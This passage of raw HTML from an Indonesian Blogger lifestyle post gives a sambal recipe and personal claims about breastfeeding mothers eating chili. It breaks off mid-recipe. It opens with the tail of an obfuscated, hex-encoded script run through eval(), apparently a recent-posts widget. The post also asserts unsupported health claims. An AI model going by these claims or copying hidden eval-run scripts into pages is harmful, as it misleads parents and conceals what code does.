31\x29\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x75\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x72\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x4b\x7c\x34\x42\x7c\x34\x4c\x7c\x7c\x34\x58\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x33\x78\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x70\x7c\x34\x4d\x7c\x34\x71\x7c\x34\x66\x7c\x34\x6f\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x53\x7c\x34\x31\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6e\x7c\x34\x6d\x7c\x33\x76\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x67\x7c\x34\x4f\x7c\x35\x69\x7c\x36\x35\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x53\x7c\x35\x52\x7c\x36\x37\x7c\x35\x39\x7c\x36\x63\x7c\x35\x50\x7c\x35\x4e\x7c\x36\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x64\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x6d\x7c\x36\x69\x7c\x36\x67\x7c\x36\x66\x7c\x35\x54\x7c\x35\x4d\x7c\x35\x78\x7c\x35\x4b\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x31\x7c\x34\x39\x7c\x35\x74\x7c\x34\x32\x7c\x36\x38\x7c\x34\x33\x7c\x36\x39\x7c\x34\x34\x7c\x35\x76\x7c\x34\x35\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x36\x36\x7c\x34\x30\x7c\x35\x30\x7c\x36\x34\x7c\x36\x33\x7c\x35\x32\x7c\x36\x32\x7c\x35\x33\x7c\x35\x34\x7c\x35\x6a\x7c\x35\x35\x7c\x35\x36\x7c\x35\x37\x7c\x35\x38\x7c\x36\x31\x7c\x33\x7a\x7c\x35\x77\x7c\x35\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x36\x30\x7c\x35\x75\x7c\x35\x4c\x7c\x35\x73\x7c\x35\x72\x7c\x36\x65\x7c\x35\x4f\x7c\x35\x51\x7c\x33\x77\x7c\x34\x44\x5c\x27\x2e\x33\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x34\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x62\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x78\x36\x42\x7c\x78\x35\x46\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x39\x7c\x78\x33\x42\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x38\x7c\x78\x33\x30\x7c\x78\x32\x45\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x37\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x63\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x66\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x33\x7c\x66\x6f\x72\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x33\x41\x7c\x78\x34\x32\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x33\x7c\x78\x34\x46\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x64\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x35\x7c\x78\x37\x37\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x39\x61\x30\x30\x7c\x78\x32\x32\x7c\x32\x31\x37\x7c\x37\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x31\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x35\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x38\x30\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x35\x37\x7c\x78\x32\x38\x7c\x78\x34\x42\x7c\x78\x42\x42\x7c\x38\x36\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x37\x35\x7c\x41\x72\x72\x61\x79\x7c\x37\x31\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x37\x30\x7c\x78\x33\x34\x7c\x37\x37\x7c\x63\x61\x74\x63\x68\x7c\x65\x72\x72\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x35\x7c\x38\x34\x7c\x38\x33\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x38\x32\x7c\x38\x31\x7c\x37\x39\x7c\x37\x38\x7c\x78\x33\x32\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x36\x41\x7c\x74\x72\x79\x7c\x37\x33\x7c\x78\x33\x38\x7c\x37\x36\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x34\x7c\x78\x34\x34\x7c\x78\x35\x36\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x65\x7c\x69\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x61\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x33\x7c\x33\x30\x30\x30\x7c\x37\x34\x7c\x78\x37\x43\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x35\x31\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x32\x39\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FDu3Hz);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5006373319775660752&amp;zx=0785327d-bcdb-463b-b126-324cf060d81d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5006373319775660752&amp;zx=0785327d-bcdb-463b-b126-324cf060d81d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4991356148816787 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option no-items section' id='option' name='Theme Options'>
</div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.narasilia.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='NarasiLia.com' height='148px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEi6DuFhLkv78UQvdfsHsMbRPTdNZOQObkFgwxx4Mo3-retfYA8ZjTYpSp0lyEbX0rfd6uSI-TjB3rJWxOn8thJEQwZBLaepa55lakcmqm3Su1i1brruD5Vqr778ymfaCtOwcvSo59ENjXRDZ2GrK0UAbUFRYM7O26mI-X5wJI_cJKblUniKUdCh300m9BJa=s428' style='display: block' width='428px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Berbagi Pengalaman dan Tips Gaya Hidup</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu'>
<div class='row'>
<div class='nav-menu section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.narasilia.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/keluarga' itemprop='url'>Keluarga</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/anak' itemprop='url'>_Anak-Anak</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/parenting' itemprop='url'>_Parenting</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/kesehatan' itemprop='url'>Kesehatan</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/pendidikan' itemprop='url'>Pendidikan</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/stasiun' itemprop='url'>Stasiun</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/p/about-me.html' itemprop='url'>About Me!</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/p/kerjasama-iklan.html' itemprop='url'>Kerjasama</a></li>
</ul>
</div><a href='#' id='pull'>Menu</a>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>20.8.16</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bikin Sambal Bawang Limau Dadakan Yang Enak
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='Lia Lathifa'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
<span class='post-timestamp post-time'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-08-20T10:43:00+07:00'>Agustus 20, 2016</abbr></a>
</span>
<span class='post-cmm'>
<a href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html#comment-form' onclick=''>25</a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.narasilia.com/search/label/Stress' rel='tag'>Stress</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2310558196673234538' itemprop='articleBody'>
<meta content='  Hari gini makan gak pakai sambal?  Mana enak?  Yuk, Bikin Sambal Bawang Limau Dadakan Yang Enak     Apalagi kalau sambalnya pakai bawang g...' name='twitter:description'/>
<div style="text-align: justify;">
<br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Hari gini makan gak pakai sambal?&nbsp;<span style="text-align: center;">Mana enak?</span></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="text-align: center;">Yuk, Bikin Sambal Bawang Limau Dadakan Yang Enak </span></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Apalagi kalau sambalnya pakai bawang goreng, aroma jeruk limau, duh dijamin bikin kamu yang ingin berat badannya ideal makin sukses (sukses nambah montok, xixi..)</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s1600/PhotoGrid_1471854196595.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Bikin Sambal Bawang Limau Dadakan Yang Enak" border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200-rw/PhotoGrid_1471854196595.jpg" title="Bikin Sambal Bawang Limau Dadakan Yang Enak" width="200" /></a></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Aku yang masih menyusui pun tak peduli &nbsp;jika makan apa pun pakai sambal. Makan tempe pakai sambal, makan ayam pakai sambal, makan nasi pakai sambal.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Katanya sih makan pakai sambal, bikin anak bayi jadi mencret. Hmm, mau tua, muda, bayi, masalah mencret ya karena ususnya kena bakteri jahat, kuman, dan virus. Bukan karena cabai. Gempur pakai bakteri baik (lactobasillus) saja.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">[Baca Juga: <a href="https://www.narasilia.com/2013/01/ketika-anakku-muntaber-hebat-aku.html" target="_blank">Saat Anak Muntaber, Berikan Bakteri Baik</a>]</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Cabai justru banyak vitamin A dan C. Bagus untuk memperbaiki sel-sel yang mulai kendor atau rusak, sumber antioksidan gitu lho. Jadi gak usah pusing beli suplemen antioksidan yang harganya melangit itu.. *alibi.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mencret pada bayi itu umumnya karena pencernaan mereka memang sedang bermasalah, entah karena bakteri yang masuk melalui mulut yang memang lagi senangnya gigit-gigit semua barang atau memang daya tahan tubuh mereka sedang menurun.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<h3 style="text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-large;">
Ibu Menyusui Harus Gembira, Banyak Makan, dan berisi.</span></h3>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Makan tanpa sambal itu berasa hambar. Bisa-bisa gak nafsu makan. Aduh kalo perut lapar, ASI pun jadi berkurang. Gak makan, badanku makin kurus, gak montok lagi, gak keliatan seger lagi.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Yah, jadi kasian sama my baby Syadid yang memang doyan banget sama ASI. Meskipun sudah minum bergalon-galon tea booster ASI, &nbsp;atau susu ibu menyusui, ASI tetap gak bakalan banjir kalau ibunya tidak makan, bahkan sampai tidak sempat makan. Percaya deh. Hayuk lah, sama-sama take and give.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Alhamdulillah selama ini, aku makan sambal juga gak pengaruh sama kondisi dia. Ibu menyusui bisa makan pakai sambal, asal sesudahnya minum air putih yang banyak, makan buah juga jangan lupa. Dan yang paling penting JANGAN LUPA CUCI TANGAN.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Aku hanya bersugesti baik, makan enak, hati senang, ASI lancar, bayi ikut senang. Living fun and healthy.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jangan stress lah gara-gara denger anjuran gak boleh makan ini, makan itu. Sekali-kali mah cobain dikit juga gak apa-apa. Kalau makanan yang dikonsumsi gak sesuai mood, malah nanti kita jadi sakit, bayi pun sakit. Bergembira sajaa.. <i>*curcol, sekarang aku merdeka!</i></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nah, saking sambal sudah menjadi candu bagiku, sepertinya sambal dadakan bisa menjadi pilihan di saat kita mengejar waktu di sela-sela bayi sedang tidur.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Selesai menyusui, biasanya perut jadi lapar lagi. Mari kita buat sambal bawang beraroma jeruk limau dadakan Caralia yang dijamin bakalan bikin kita nambah dan nambah.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<h2 style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Resep Sambal Bawang Limau Dadakan Cara Lia</b></span></h2>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i>Bahan:</i></b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i><br /></i></b></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLpJ_nUOwogq8OK2znf_z7KbOvu3YX-R65xco0z4jq1sbGiFz_3uXW38bPEDoZc0Ri8T_dGGmwgMnAyP6V47QlhZSch5NyhjWAkGMDL6eS3a8oXa3NOJg6b2M2cyQilIHK1SRc0v6XLNE/s1600/PhotoGrid_1471853769151.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Bikin Sambal Bawang Limau Dadakan Yang Enak" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLpJ_nUOwogq8OK2znf_z7KbOvu3YX-R65xco0z4jq1sbGiFz_3uXW38bPEDoZc0Ri8T_dGGmwgMnAyP6V47QlhZSch5NyhjWAkGMDL6eS3a8oXa3NOJg6b2M2cyQilIHK1SRc0v6XLNE/s320-rw/PhotoGrid_1471853769151.jpg" title="Bikin Sambal Bawang Limau Dadakan Yang Enak" width="320" /></a></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i><br /></i></b></span>
<br />
<ul>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">10 Cabai rawit merah (kalau gak suka yang terlalu pedas, campur pakai cabai merah keriting atau cabai merah besar.) &nbsp;Sebenarnya, rahasia sambal enak itu karena ada aroma cabai rawit. Rasanya juga beda lho sama cabai biasa.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">8 butir bawang merah (lebih banyak lebih enak rasanya).</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1 buah tomat, iris-iris.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1-2 buah jeruk limau yang besar dan banyak airnya.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">2 sdm minyak goreng untuk menumis bahan.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1/2 sdt Garam</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1 sdm gula pasir</span></li>
</ul>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i>Cara Membuatnya:</i></b></span></div>
<div>
<ol>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tuang minyak ke dalam wajan panas</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Masukkan cabai dan bawang ke dalam minyak panas, oseng sampai harum dan layu. Ini juga akan membuat aroma sambal jadi enak, tidak langu.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tambahkan juga irisan tomat, oseng sampai layu.&nbsp;</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Angkat semua cabai, bawang, dan tomat dan tiriskan.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Masukkan semua bahan (kecuali minyak dan jeruk) ke dalam ulekan.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ulek semua sampai agak halus. Gak perlu sampai kaya bubur. Penampilan kasar malah menambah selera makan.</span></li>
